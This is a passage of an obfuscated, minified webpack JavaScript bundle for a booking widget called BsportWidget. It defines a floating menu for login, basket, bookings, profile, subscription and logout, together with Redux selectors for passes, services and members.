ible','small','Object','fabShowLogin','50%\x20!important'];a3_0x4611=function(){return _0x1e54b6;};return a3_0x4611();}(function(_0x1229ad,_0x18b4cf){var _0x2ab922=a3_0x42d4,_0x5cc48e=_0x1229ad();while(!![]){try{var _0x527b5d=parseInt(_0x2ab922(0x148))/0x1+parseInt(_0x2ab922(0x168))/0x2*(parseInt(_0x2ab922(0x13a))/0x3)+parseInt(_0x2ab922(0x165))/0x4+parseInt(_0x2ab922(0x179))/0x5+parseInt(_0x2ab922(0x14f))/0x6*(-parseInt(_0x2ab922(0x142))/0x7)+parseInt(_0x2ab922(0x195))/0x8*(parseInt(_0x2ab922(0x17f))/0x9)+-parseInt(_0x2ab922(0x17e))/0xa;if(_0x527b5d===_0x18b4cf)break;else _0x5cc48e['push'](_0x5cc48e['shift']());}catch(_0x1a12c6){_0x5cc48e['push'](_0x5cc48e['shift']());}}}(a3_0x4611,0x7c0c7));function a3_0x42d4(_0x1d3d49,_0x27d31f){var _0x4611a2=a3_0x4611();return a3_0x42d4=function(_0x42d492,_0x4749a8){_0x42d492=_0x42d492-0x113;var _0x2e83c6=_0x4611a2[_0x42d492];return _0x2e83c6;},a3_0x42d4(_0x1d3d49,_0x27d31f);}(self['webpackChunkBsportWidget']=self[a3_0x3b0a48(0x117)]||[])[a3_0x3b0a48(0x146)]([[0x971b],{0x3e50:(_0x368e16,_0x1a15e5,_0x85c39a)=>{var _0x32aacc=a3_0x3b0a48;_0x85c39a['r'](_0x1a15e5),_0x85c39a['d'](_0x1a15e5,{'default':()=>_0x1a333c});var _0x2b9026=_0x85c39a(0xa3df),_0x255aed=_0x85c39a['n'](_0x2b9026),_0x56b8f1=_0x85c39a(0x18479),_0x512117=_0x85c39a(0x159db),_0x1e54c0=_0x85c39a(0xc61b),_0x33eeae=_0x85c39a(0x38ac),_0x5ea47c=_0x85c39a(0x6b9),_0x309bfb=_0x85c39a(0xe484),_0x493929=_0x85c39a(0x1116d),_0x476eca=_0x85c39a(0xb7e1),_0x2fafd6=_0x85c39a(0x2d3d),_0x49d279=_0x85c39a(0xbf41),_0x12d733=_0x85c39a(0x620f),_0x159ae9=_0x85c39a(0x4d17),_0x2e34a4=_0x85c39a(0x12e6),_0x3329ac=_0x85c39a(0x29d3),_0x5611dc=_0x85c39a(0x411),_0x19fa4e=_0x85c39a(0x8ee1),_0x324d6a=_0x85c39a(0x4253),_0x53a88d=_0x85c39a(0x986d),_0x1e4500=_0x85c39a(0x150ba),_0x7e41ad=_0x85c39a(0x82f7),_0xa4cb4c=_0x85c39a(0x15185),_0x3b80dc=_0x85c39a(0x11dd3),_0x1f81b4=_0x85c39a(0xac70),_0x128b2e=_0x85c39a(0xae10),_0x2ab4b1=_0x85c39a(0x179cc),_0x17e187=_0x85c39a(0xfe2c),_0x38af93=_0x85c39a(0x17a0f);function _0x54f185(_0x3880c1,_0x139674){var _0x51d99c=a3_0x42d4;(null==_0x139674||_0x139674>_0x3880c1[_0x51d99c(0x14c)])&&(_0x139674=_0x3880c1['length']);for(var _0x36e2a8=0x0,_0x2cd415=Array(_0x139674);_0x36e2a8<_0x139674;_0x36e2a8++)_0x2cd415[_0x36e2a8]=_0x3880c1[_0x36e2a8];return _0x2cd415;}var _0x3a6ce7={'closeUserInteractionPortal':_0x53a88d['ky'],'fabShowLogin':_0x53a88d['yS'],'fabShowBasket':_0x53a88d['dE'],'fabShowBookings':_0x53a88d['Hu'],'fabShowProfile':_0x53a88d['oz'],'fabShowSubscription':_0x53a88d['Mk'],'bridgeRequestLogout':_0x7e41ad['tt'],'fetchCurrentBasket':_0x128b2e['iN'],'fetchBookingsAndPrivateBookings':_0x2ab4b1['xX']},_0x34b923=(0x0,_0x324d6a['Ng'])(function(_0x4182d2){var _0x164e3e=a3_0x42d4;return{'dialogUrl':_0x4182d2[_0x164e3e(0x17c)]['url'],'authenticated':_0x4182d2[_0x164e3e(0x183)]['authenticated'],'currentBookings':(0x0,_0x17e187['OY'])(_0x4182d2),'currentBasket':(0x0,_0x38af93['OD'])(_0x4182d2)};},_0x3a6ce7);const _0x1a333c=(0x0,_0x56b8f1['Zz'])((0x0,_0x2fafd6['A'])(function(_0x198a17){var _0x5bd883=a3_0x42d4;return(0x0,_0x476eca['A'])({'container':{'position':_0x5bd883(0x17a),'bottom':0x14,'left':0x14,'zIndex':0x270f,'display':_0x5bd883(0x192),'flexDirection':'column','alignItems':_0x5bd883(0x171)},'backgroundActions':{'width':'100vw','height':'100vh','position':_0x5bd883(0x17a),'top':0x0,'left':0x0,'zIndex':0x3e7,'backgroundColor':_0x5bd883(0x176)},'backgroundButton':{'width':_0x5bd883(0x17b),'height':_0x5bd883(0x17b)},'radius50':{'borderRadius':_0x5bd883(0x18e)},'fab':{'display':'flex','alignItems':_0x5bd883(0x171),'justifyContent':_0x5bd883(0x171),'width':0x38,'height':0x38,'borderRadius':_0x5bd883(0x119),'backgroundColor':_0x198a17[_0x5bd883(0x144)][_0x5bd883(0x116)][_0x5bd883(0x167)],'color':_0x5bd883(0x135),'box-shadow':'0\x2010px\x2020px\x20rgba(0,0,0,0.19),\x200\x206px\x206px\x20rgba(0,0,0,0.23)'},'actionButton':{'display':_0x5bd883(0x192),'alignItems':'center','justifyContent':_0x5bd883(0x171),'width':0x28,'height':0x28,'marginBottom':_0x198a17[_0x5bd883(0x139)](0x2),'borderRadius':_0x5bd883(0x119),'backgroundColor':_0x5bd883(0x135),'box-shadow':_0x5bd883(0x153)},'iframe':{'display':'none\x20!important'},'fabBadgeBasket':{'display':'flex','alignItems':_0x5bd883(0x171),'justifyContent':'center','position':_0x5bd883(0x188),'width':0x14,'height':0x14,'borderRadius':_0x5bd883(0x119),'backgroundColor':_0x198a17[_0x5bd883(0x144)][_0x5bd883(0x172)]['main'],'fontSize':0xe,'right':0x0,'bottom':0x0},'fabBadgeBookings':{'display':_0x5bd883(0x192),'alignItems':_0x5bd883(0x171),'justifyContent':'center','position':'absolute','width':0x14,'height':0x14,'borderRadius':'50%','backgroundColor':_0x198a17['palette']['secondary'][_0x5bd883(0x167)],'fontSize':0xe,'right':0x0,'top':0x0}});}),_0x34b923,(0x0,_0x19fa4e['C'])([_0x32aacc(0x185),'navigation']))(function(_0x3942f6){var _0x35d9f5=_0x32aacc,_0x232e36,_0xaa2da8,_0x13eb32,_0x1c58de,_0x26036a=(_0x13eb32=(0x0,_0x2b9026['useState'])(!0x1),_0x1c58de=0x2,function(_0x5bde4a){var _0x15ffba=a3_0x42d4;if(Array[_0x15ffba(0x128)](_0x5bde4a))return _0x5bde4a;}(_0x13eb32)||function(_0xbaecc6,_0x46f68f){var _0x1f1011=a3_0x42d4,_0x4d3111=null==_0xbaecc6?null:_0x1f1011(0x120)!=typeof Symbol&&_0xbaecc6[Symbol[_0x1f1011(0x11f)]]||_0xbaecc6[_0x1f1011(0x138)];if(null!=_0x4d3111){var _0x56d0be,_0x567c65,_0x22c8bd,_0x35e962,_0x21aa42=[],_0x3d152f=!0x0,_0x3ae60a=!0x1;try{if(_0x22c8bd=(_0x4d3111=_0x4d3111['call'](_0xbaecc6))[_0x1f1011(0x137)],0x0===_0x46f68f){if(Object(_0x4d3111)!==_0x4d3111)return;_0x3d152f=!0x1;}else{for(;!(_0x3d152f=(_0x56d0be=_0x22c8bd[_0x1f1011(0x189)](_0x4d3111))[_0x1f1011(0x199)])&&(_0x21aa42[_0x1f1011(0x146)](_0x56d0be[_0x1f1011(0x12e)]),_0x21aa42[_0x1f1011(0x14c)]!==_0x46f68f);_0x3d152f=!0x0);}}catch(_0x1bda24){_0x3ae60a=!0x0,_0x567c65=_0x1bda24;}finally{try{if(!_0x3d152f&&null!=_0x4d3111['return']&&(_0x35e962=_0x4d3111[_0x1f1011(0x186)](),Object(_0x35e962)!==_0x35e962))return;}finally{if(_0x3ae60a)throw _0x567c65;}}return _0x21aa42;}}(_0x13eb32,_0x1c58de)||function(_0x46f385,_0x135480){var _0x3a5db1=a3_0x42d4;if(_0x46f385){if(_0x3a5db1(0x126)==typeof _0x46f385)return _0x54f185(_0x46f385,_0x135480);var _0x5d8771={}[_0x3a5db1(0x181)][_0x3a5db1(0x189)](_0x46f385)['slice'](0x8,-0x1);return _0x3a5db1(0x18c)===_0x5d8771&&_0x46f385[_0x3a5db1(0x13c)]&&(_0x5d8771=_0x46f385['constructor'][_0x3a5db1(0x11b)]),_0x3a5db1(0x129)===_0x5d8771||_0x3a5db1(0x14e)===_0x5d8771?Array['from'](_0x46f385):_0x3a5db1(0x177)===_0x5d8771||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x5d8771)?_0x54f185(_0x46f385,_0x135480):void 0x0;}}(_0x13eb32,_0x1c58de)||(function(){var _0x1d780e=a3_0x42d4;throw new TypeError(_0x1d780e(0x193));}())),_0x512496=_0x26036a[0x0],_0x4c5c76=_0x26036a[0x1],_0x5bd816=_0x3942f6['authenticated'],_0x13a78c=_0x3942f6['bridgeRequestLogout'],_0x5acd30=_0x3942f6[_0x35d9f5(0x166)],_0x57049e=_0x3942f6[_0x35d9f5(0x114)],_0x3dbd5b=_0x3942f6[_0x35d9f5(0x15f)],_0x50b0e9=_0x3942f6[_0x35d9f5(0x150)],_0x522059=_0x3942f6['t'],_0x5cbbf4=_0x3942f6[_0x35d9f5(0x18d)],_0x49d980=_0x3942f6[_0x35d9f5(0x132)],_0x595f9b=_0x3942f6[_0x35d9f5(0x15d)],_0x4e7157=_0x3942f6['fabShowProfile'],_0x1b9936=_0x3942f6['fabShowSubscription'],_0x3f04b8=_0x3942f6[_0x35d9f5(0x16c)],_0x11af36=_0x3942f6[_0x35d9f5(0x133)],_0x568e5b=_0x3942f6[_0x35d9f5(0x190)],_0x486a88=_0x3942f6[_0x35d9f5(0x162)],_0x3adb59=(0x0,_0x2b9026[_0x35d9f5(0x151)])(function(){var _0x1cfb33=_0x35d9f5;_0x3f04b8(_0x3dbd5b),_0x11af36({'page':0x1,'date_start':new Date()[_0x1cfb33(0x13f)](),'member':_0x3dbd5b});},[_0x3dbd5b]);(0x0,_0x2b9026[_0x35d9f5(0x154)])(function(){var _0x2d4481=_0x35d9f5;_0x1f81b4['A'][_0x2d4481(0x174)](_0x3b80dc['bH']['FAB']);},[]),(0x0,_0x2b9026[_0x35d9f5(0x154)])(function(){var _0x58770b=_0x35d9f5,_0x464f91=(0x0,_0x1e4500['_'])()[_0x58770b(0x170)];_0x3adb59(),_0x50b0e9[_0x58770b(0x155)](''[_0x58770b(0x11a)](_0x464f91,_0x58770b(0x19a))[_0x58770b(0x11a)]((0x0,_0xa4cb4c['UK'])({'next':'/c/'['concat'](_0x3dbd5b,_0x58770b(0x12b))})))&&(_0x57049e(),_0x4c5c76(!0x0));},[_0x5bd816,_0x3dbd5b]);var _0x2e118b=function(){return _0x4c5c76(!0x1);},_0x25d5f4=_0x568e5b[_0x35d9f5(0x14c)],_0x5bf186=null!==(_0x232e36=null==_0x486a88||null===(_0xaa2da8=_0x486a88[_0x35d9f5(0x136)])||void 0x0===_0xaa2da8?void 0x0:_0xaa2da8['reduce'](function(_0x368431,_0x52bc04){var _0x4f7f34=_0x35d9f5;return _0x368431+_0x52bc04[_0x4f7f34(0x157)];},0x0))&&void 0x0!==_0x232e36?_0x232e36:0x0;return _0x255aed()[_0x35d9f5(0x13d)](_0x512117['A'],{'container':document[_0x35d9f5(0x15e)]},_0x255aed()[_0x35d9f5(0x13d)](_0x1e54c0['A'],{'mountOnEnter':!0x0,'unmountOnExit':!0x0,'in':_0x512496},_0x255aed()['createElement']('div',{'className':_0x5acd30['backgroundActions']},_0x255aed()[_0x35d9f5(0x13d)](_0x33eeae['A'],{'disableRipple':!0x0,'className':_0x5acd30['backgroundButton'],'onClick':_0x2e118b}))),_0x255aed()[_0x35d9f5(0x13d)](_0x35d9f5(0x198),{'className':_0x5acd30[_0x35d9f5(0x12d)]},_0x255aed()['createElement'](_0x5ea47c['A'],{'in':_0x512496,'timeout':_0x512496?0x258:0x0},_0x255aed()['createElement'](_0x309bfb['Ay'],{'placement':'right','title':_0x522059(_0x35d9f5(0x152))},_0x255aed()['createElement'](_0x33eeae['A'],{'classes':{'root':_0x5acd30[_0x35d9f5(0x125)]},'onClick':function(){_0x2e118b(),_0x595f9b();}},_0x255aed()[_0x35d9f5(0x13d)](_0x493929['A'],{'badgeContent':_0x25d5f4,'color':_0x35d9f5(0x172),'invisible':null===_0x25d5f4},_0x255aed()[_0x35d9f5(0x13d)](_0x35d9f5(0x198),{'className':_0x5acd30[_0x35d9f5(0x141)]},_0x255aed()[_0x35d9f5(0x13d)](_0x3329ac['A'],{'color':_0x35d9f5(0x18f),'fontSize':_0x35d9f5(0x18b)})))))),_0x255aed()[_0x35d9f5(0x13d)](_0x5ea47c['A'],{'in':_0x512496,'timeout':0x12c},_0x255aed()['createElement'](_0x309bfb['Ay'],{'placement':_0x35d9f5(0x180),'title':_0x522059(_0x35d9f5(0x14b))},_0x255aed()[_0x35d9f5(0x13d)](_0x33eeae['A'],{'classes':{'root':_0x5acd30[_0x35d9f5(0x125)]},'onClick':function(){_0x2e118b(),_0x49d980();}},_0x255aed()[_0x35d9f5(0x13d)](_0x493929['A'],{'badgeContent':_0x5bf186,'color':_0x35d9f5(0x172),'invisible':null===_0x5bf186},_0x255aed()[_0x35d9f5(0x13d)]('div',{'className':_0x5acd30['actionButton']},_0x255aed()[_0x35d9f5(0x13d)](_0x2e34a4['A'],{'color':_0x35d9f5(0x18f),'fontSize':_0x35d9f5(0x18b)})))))),_0x255aed()[_0x35d9f5(0x13d)](_0x5ea47c['A'],{'in':_0x512496&&_0x5bd816,'timeout':_0x512496?0x0:0x258},_0x255aed()[_0x35d9f5(0x13d)](_0x309bfb['Ay'],{'placement':_0x35d9f5(0x180),'title':_0x522059(_0x35d9f5(0x11e))},_0x255aed()[_0x35d9f5(0x13d)](_0x33eeae['A'],{'classes':{'root':_0x5acd30[_0x35d9f5(0x125)]},'onClick':function(){_0x2e118b(),_0x4e7157();}},_0x255aed()['createElement'](_0x35d9f5(0x198),{'className':_0x5acd30[_0x35d9f5(0x141)]},_0x255aed()[_0x35d9f5(0x13d)](_0x49d279['A'],{'color':_0x35d9f5(0x18f),'fontSize':_0x35d9f5(0x18b)}))))),_0x255aed()[_0x35d9f5(0x13d)](_0x5ea47c['A'],{'in':_0x512496&&_0x5bd816,'timeout':_0x512496?0x0:0x258},_0x255aed()['createElement'](_0x309bfb['Ay'],{'placement':_0x35d9f5(0x180),'title':_0x522059(_0x35d9f5(0x16f))},_0x255aed()[_0x35d9f5(0x13d)](_0x33eeae['A'],{'classes':{'root':_0x5acd30[_0x35d9f5(0x125)]},'onClick':function(){_0x2e118b(),_0x1b9936();}},_0x255aed()['createElement'](_0x35d9f5(0x198),{'className':_0x5acd30['actionButton']},_0x255aed()[_0x35d9f5(0x13d)](_0x12d733['A'],{'color':_0x35d9f5(0x18f),'fontSize':_0x35d9f5(0x18b)}))))),_0x255aed()['createElement'](_0x5ea47c['A'],{'in':_0x512496,'timeout':_0x512496?0x0:0x258},_0x255aed()[_0x35d9f5(0x13d)](_0x309bfb['Ay'],{'placement':_0x35d9f5(0x180),'title':_0x522059('navigation:backofficeMenu.logoff')},_0x255aed()[_0x35d9f5(0x13d)](_0x33eeae['A'],{'classes':{'root':_0x5acd30[_0x35d9f5(0x125)]},'onClick':function(){_0x2e118b(),_0x13a78c();}},_0x255aed()['createElement'](_0x35d9f5(0x198),{'className':_0x5acd30[_0x35d9f5(0x141)]},_0x255aed()[_0x35d9f5(0x13d)](_0x5611dc['A'],{'color':_0x35d9f5(0x18f),'fontSize':_0x35d9f5(0x18b)}))))),_0x255aed()[_0x35d9f5(0x13d)](_0x33eeae['A'],{'classes':{'root':_0x5acd30[_0x35d9f5(0x125)]},'onClick':function(){_0x5bd816?_0x4c5c76(!0x0):_0x5cbbf4();}},_0x255aed()[_0x35d9f5(0x13d)](_0x35d9f5(0x198),{'className':_0x5acd30[_0x35d9f5(0x15c)]},_0x5bd816?_0x255aed()[_0x35d9f5(0x13d)](_0x159ae9['A'],{'color':'inherit','fontSize':_0x35d9f5(0x145)}):_0x255aed()['createElement'](_0x49d279['A'],{'color':_0x35d9f5(0x18f),'fontSize':_0x35d9f5(0x145)}),_0x255aed()[_0x35d9f5(0x13d)](_0x5ea47c['A'],{'in':!_0x512496&&!!_0x5bf186,'timeout':_0x512496?0x0:0x258},_0x255aed()[_0x35d9f5(0x13d)](_0x35d9f5(0x198),{'className':_0x5acd30[_0x35d9f5(0x156)]},_0x255aed()[_0x35d9f5(0x13d)](_0x2e34a4['A'],{'fontSize':_0x35d9f5(0x18f)}))),_0x255aed()['createElement'](_0x5ea47c['A'],{'in':!_0x512496&&!!_0x25d5f4,'timeout':_0x512496?0x0:0x258},_0x255aed()['createElement'](_0x35d9f5(0x198),{'className':_0x5acd30[_0x35d9f5(0x16a)]},_0x255aed()[_0x35d9f5(0x13d)](_0x3329ac['A'],{'fontSize':_0x35d9f5(0x18f)})))))));});},0xefc3:(_0x365978,_0x375b92,_0x43136a)=>{var _0x515ceb=a3_0x3b0a48;_0x43136a['d'](_0x375b92,{'Dw':()=>_0x18fe70,'hQ':()=>_0x5920f1,'pt':()=>_0x451357,'tX':()=>_0x510bf8});var _0x2ad948=_0x43136a(0x123f5),_0x47ee44=_0x43136a(0x178a9),_0x195e7e=_0x43136a(0xdc23);function _0xb5a5ca(_0x1e1d5b){var _0x3052db=a3_0x42d4;return _0xb5a5ca=_0x3052db(0x147)==typeof Symbol&&'symbol'==typeof Symbol[_0x3052db(0x11f)]?function(_0x51f6ec){return typeof _0x51f6ec;}:function(_0x16f914){var _0x29f5c4=_0x3052db;return _0x16f914&&'function'==typeof Symbol&&_0x16f914['constructor']===Symbol&&_0x16f914!==Symbol[_0x29f5c4(0x182)]?_0x29f5c4(0x159):typeof _0x16f914;},_0xb5a5ca(_0x1e1d5b);}function _0x530a41(_0x2a9da7,_0x2259a0){var _0x502ce6=a3_0x42d4,_0x45bcfc=Object[_0x502ce6(0x118)](_0x2a9da7);if(Object[_0x502ce6(0x173)]){var _0x79a4c2=Object['getOwnPropertySymbols'](_0x2a9da7);_0x2259a0&&(_0x79a4c2=_0x79a4c2['filter'](function(_0xd70e08){var _0x7d7aa4=_0x502ce6;return Object[_0x7d7aa4(0x12a)](_0x2a9da7,_0xd70e08)[_0x7d7aa4(0x17d)];})),_0x45bcfc[_0x502ce6(0x146)][_0x502ce6(0x140)](_0x45bcfc,_0x79a4c2);}return _0x45bcfc;}function _0x6c02a1(_0x4a8af4){var _0x59bfaa=a3_0x42d4;for(var _0x527946=0x1;_0x527946<arguments[_0x59bfaa(0x14c)];_0x527946++){var _0x3425f7=null!=arguments[_0x527946]?arguments[_0x527946]:{};_0x527946%0x2?_0x530a41(Object(_0x3425f7),!0x0)['forEach'](function(_0x46045e){_0x4cd28d(_0x4a8af4,_0x46045e,_0x3425f7[_0x46045e]);}):Object[_0x59bfaa(0x164)]?Object[_0x59bfaa(0x16d)](_0x4a8af4,Object[_0x59bfaa(0x164)](_0x3425f7)):_0x530a41(Object(_0x3425f7))[_0x59bfaa(0x161)](function(_0x12d8a7){var _0x14bc6a=_0x59bfaa;Object[_0x14bc6a(0x169)](_0x4a8af4,_0x12d8a7,Object[_0x14bc6a(0x12a)](_0x3425f7,_0x12d8a7));});}return _0x4a8af4;}function _0x4cd28d(_0x2660d0,_0x5b195d,_0x582bac){var _0x3f85f7=a3_0x42d4;return(_0x5b195d=function(_0x351239){var _0x352c06=a3_0x42d4,_0x44d655=function(_0x2868ff){var _0x5da0c5=a3_0x42d4;if(_0x5da0c5(0x158)!=_0xb5a5ca(_0x2868ff)||!_0x2868ff)return _0x2868ff;var _0x209c7b=_0x2868ff[Symbol[_0x5da0c5(0x12f)]];if(void 0x0!==_0x209c7b){var _0x31010f=_0x209c7b[_0x5da0c5(0x189)](_0x2868ff,_0x5da0c5(0x126));if(_0x5da0c5(0x158)!=_0xb5a5ca(_0x31010f))return _0x31010f;throw new TypeError(_0x5da0c5(0x134));}return String(_0x2868ff);}(_0x351239);return _0x352c06(0x159)==_0xb5a5ca(_0x44d655)?_0x44d655:_0x44d655+'';}(_0x5b195d))in _0x2660d0?Object[_0x3f85f7(0x169)](_0x2660d0,_0x5b195d,{'value':_0x582bac,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x2660d0[_0x5b195d]=_0x582bac,_0x2660d0;}var _0x18fe70=function(_0x2dddb9){var _0x3ed71c=a3_0x42d4;return _0x2dddb9[_0x3ed71c(0x143)][_0x3ed71c(0x15a)]['byId'];},_0x451357=function(_0x4671e6,_0x441c50){return _0x18fe70(_0x4671e6)[_0x441c50];},_0x510bf8=(0x0,_0x2ad948[_0x515ceb(0x187)])([function(_0x142a0a){var _0x44f22c=_0x515ceb;return _0x142a0a['privateService'][_0x44f22c(0x15a)][_0x44f22c(0x184)];},_0x18fe70],function(_0x46eaa5,_0x1332ff){return _0x46eaa5['map'](function(_0x2e7eba){return _0x1332ff[_0x2e7eba];});}),_0x270233=((0x0,_0x2ad948['createSelector'])([_0x510bf8],function(_0xfe9fa3){var _0x455e4d=_0x515ceb;return _0xfe9fa3[_0x455e4d(0x113)](function(_0x19241){var _0x94868a=_0x455e4d;return _0x19241[_0x94868a(0x194)]<_0x19241[_0x94868a(0x196)]['credits'];});}),(0x0,_0x47ee44['A'])(function(_0x25ef41){var _0x18d391=_0x515ceb;return(0x0,_0x2ad948[_0x18d391(0x187)])([_0x25ef41],function(_0x14b2a9){var _0x36951d=_0x18d391;return _0x14b2a9?Array[_0x36951d(0x128)](_0x14b2a9)?_0x14b2a9['filter'](function(_0x39f251){var _0x450138=_0x36951d,_0x1f734a;return!(null!==(_0x1f734a=_0x39f251[_0x450138(0x196)])&&void 0x0!==_0x1f734a&&_0x1f734a[_0x450138(0x121)]);}):_0x14b2a9[_0x36951d(0x196)]&&null!==(_0x24dfb6=_0x14b2a9[_0x36951d(0x196)])&&void 0x0!==_0x24dfb6&&_0x24dfb6[_0x36951d(0x121)]?null:_0x14b2a9:null;var _0x24dfb6;});}),(0x0,_0x47ee44['A'])(function(_0x33f08a){var _0x3ce793=_0x515ceb;return(0x0,_0x2ad948[_0x3ce793(0x187)])([_0x33f08a],function(_0x2389d3){var _0x166e71=_0x3ce793;return _0x2389d3?Array[_0x166e71(0x128)](_0x2389d3)?_0x2389d3[_0x166e71(0x113)](function(_0x4f2978){var _0x521cb9=_0x166e71;return!_0x4f2978[_0x521cb9(0x16b)];}):_0x2389d3:null;});}),(0x0,_0x2ad948[_0x515ceb(0x187)])([function(_0x2be65c){var _0x552034=_0x515ceb;return _0x2be65c[_0x552034(0x143)]['privateConsumerPass'][_0x552034(0x130)]['allIds'];},_0x18fe70],function(_0xf318a8,_0x476ba0){var _0x1e8f40=_0x515ceb;return _0xf318a8[_0x1e8f40(0x14d)](function(_0x93b0be){return _0x476ba0[_0x93b0be];})[_0x1e8f40(0x113)](function(_0x67c2e0){return!!_0x67c2e0;});})),_0x5920f1=((0x0,_0x47ee44['A'])(function(_0xf8b820){var _0x241f51=_0x515ceb;return(0x0,_0x2ad948[_0x241f51(0x187)])([_0xf8b820,_0x195e7e['JW']],function(_0x3f7d69,_0x525f41){var _0x3c833f=_0x241f51;return _0x3f7d69?Array['isArray'](_0x3f7d69)?_0x3f7d69[_0x3c833f(0x14d)](function(_0x5a3ee1){var _0x5bc628=_0x3c833f;return _0x6c02a1(_0x6c02a1({},_0x5a3ee1),{},{'member':_0x525f41[_0x5a3ee1[_0x5bc628(0x160)]]});}):_0x6c02a1(_0x6c02a1({},_0x3f7d69),{},{'member':_0x525f41[_0x3f7d69[_0x3c833f(0x160)]]}):_0x3f7d69;});}),(0x0,_0x2ad948['createSelector'])([_0x270233,_0x195e7e['JW']],function(_0x500f95,_0x2626ea){var _0x2afb45=_0x515ceb;return _0x500f95[_0x2afb45(0x14d)](function(_0x50eed5){var _0x1345c0=_0x2afb45;return _0x6c02a1(_0x6c02a1({},_0x50eed5),{},{'member':_0x2626ea[_0x50eed5[_0x1345c0(0x160)]]});});}),(0x0,_0x2ad948['createSelector'])([function(_0x301836){var _0x2fd625=_0x515ceb;return _0x301836[_0x2fd625(0x143)]['privateConsumerPass'][_0x2fd625(0x18a)][_0x2fd625(0x184)];},_0x18fe70],function(_0xa2648f,_0x547174){var _0x3b522c=_0x515ceb;return _0xa2648f[_0x3b522c(0x14d)](function(_0xe6a39e){return _0x547174[_0xe6a39e];})[_0x3b522c(0x113)](function(_0x22b877){return!!_0x22b877;});}));(0x0,_0x2ad948['createSelector'])([function(_0x44dc43){var _0x4757b3=_0x515ceb;return _0x44dc43[_0x4757b3(0x143)][_0x4757b3(0x15a)][_0x4757b3(0x13e)][_0x4757b3(0x184)];},_0x18fe70],function(_0x28f301,_0x14a567){var _0x14b258=_0x515ceb;return _0x28f301[_0x14b258(0x14d)](function(_0x4621dd){return _0x14a567[_0x4621dd];})[_0x14b258(0x113)](function(_0x17e4e4){return!!_0x17e4e4;});}),(0x0,_0x2ad948['createSelector'])([_0x18fe70,function(_0xd554ca){var _0x556f48=_0x515ceb;return _0xd554ca[_0x556f48(0x143)]['privateConsumerPass']['byMember'][_0x556f48(0x184)];}],function(_0x24fbdd,_0x3a7fd9){var _0x205199=_0x515ceb;return _0x3a7fd9[_0x205199(0x14d)](function(_0x5d1e12){return _0x24fbdd[_0x5d1e12];});}),(0x0,_0x2ad948['createSelector'])([function(_0x40a9bf){var _0x11ded0=_0x515ceb;return _0x40a9bf[_0x11ded0(0x143)][_0x11ded0(0x15a)][_0x11ded0(0x11d)][_0x11ded0(0x184)];},function(_0x1c8ffd){var _0xacdf8e=_0x515ceb;return _0x1c8ffd[_0xacdf8e(0x143)][_0xacdf8e(0x15a)][_0xacdf8e(0x11d)][_0xacdf8e(0x115)];}],function(_0x4c1309,_0x44ecfb){var _0x344667=_0x515ceb;return _0x4c1309[_0x344667(0x14d)](function(_0x4dbf02){return _0x44ecfb[_0x4dbf02];});});},0x129e3:(_0x1d5f6e,_0x3dacb8,_0x135fc9)=>{var _0x24c0c9=a3_0x3b0a48;_0x135fc9['d'](_0x3dacb8,{'N2':()=>_0xe0e5f4,'W7':()=>_0x35477b,'qv':()=>_0x276ef8,'rM':()=>_0x434c9b});var _0x5e99ad=_0x135fc9(0x123f5),_0x5ca3fb=_0x135fc9(0x178a9);function _0x5505e2(_0x45b9ab){var _0x1b6f2a=a3_0x42d4;return _0x5505e2='function'==typeof Symbol&&_0x1b6f2a(0x159)==typeof Symbol['iterator']?function(_0x36e640){return typeof _0x36e640;}:function(_0x182150){var _0x538c37=_0x1b6f2a;return _0x182150&&'function'==typeof Symbol&&_0x182150[_0x538c37(0x13c)]===Symbol&&_0x182150!==Symbol[_0x538c37(0x182)]?_0x538c37(0x159):typeof _0x182150;},_0x5505e2(_0x45b9ab);}function _0x502d37(_0x51bac5,_0x52f307){var _0x279777=a3_0x42d4,_0x519316=Object['keys'](_0x51bac5);if(Object['getOwnPropertySymbols']){var _0x1d2984=Object[_0x279777(0x173)](_0x51bac5);_0x52f307&&(_0x1d2984=_0x1d2984['filter'](function(_0x212f55){var _0xfd5cf8=_0x279777;return Object['getOwnPropertyDescriptor'](_0x51bac5,_0x212f55)[_0xfd5cf8(0x17d)];})),_0x519316[_0x279777(0x146)]['apply'](_0x519316,_0x1d2984);}return _0x519316;}function _0x2d05ae(_0x5e5399){var _0x32646d=a3_0x42d4;for(var _0x460ee0=0x1;_0x460ee0<arguments[_0x32646d(0x14c)];_0x460ee0++){var _0x22f934=null!=arguments[_0x460ee0]?arguments[_0x460ee0]:{};_0x460ee0%0x2?_0x502d37(Object(_0x22f934),!0x0)[_0x32646d(0x161)](function(_0x5384c4){_0x5bf616(_0x5e5399,_0x5384c4,_0x22f934[_0x5384c4]);}):Object[_0x32646d(0x164)]?Object[_0x32646d(0x16d)](_0x5e5399,Object[_0x32646d(0x164)](_0x22f934)):_0x502d37(Object(_0x22f934))[_0x32646d(0x161)](function(_0x522e0d){var _0x22e7c1=_0x32646d;Object['defineProperty'](_0x5e5399,_0x522e0d,Object[_0x22e7c1(0x12a)](_0x22f934,_0x522e0d));});}return _0x5e5399;}function _0x5bf616(_0x186769,_0x3d1b11,_0x243103){var _0x110583=a3_0x42d4;return(_0x3d1b11=function(_0x162333){var _0x5da394=function(_0x5345f2){var _0x5f1c3f=a3_0x42d4;if(_0x5f1c3f(0x158)!=_0x5505e2(_0x5345f2)||!_0x5345f2)return _0x5345f2;var _0x5484bb=_0x5345f2[Symbol[_0x5f1c3f(0x12f)]];if(void 0x0!==_0x5484bb){var _0x559ef4=_0x5484bb['call'](_0x5345f2,_0x5f1c3f(0x126));if('object'!=_0x5505e2(_0x559ef4))return _0x559ef4;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return String(_0x5345f2);}(_0x162333);return'symbol'==_0x5505e2(_0x5da394)?_0x5da394:_0x5da394+'';}(_0x3d1b11))in _0x186769?Object[_0x110583(0x169)](_0x186769,_0x3d1b11,{'value':_0x243103,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x186769[_0x3d1b11]=_0x243103,_0x186769;}var _0x2571c8=function(_0x3fdd77){var _0xb81cb3=a3_0x42d4;return _0x3fdd77[_0xb81cb3(0x12c)];},_0x276ef8=(0x0,_0x5e99ad[_0x24c0c9(0x187)])(_0x2571c8,function(_0x519eea){return _0x519eea['byId'];}),_0x37d769=function(_0x4ee511){var _0x45fd20=_0x24c0c9;return 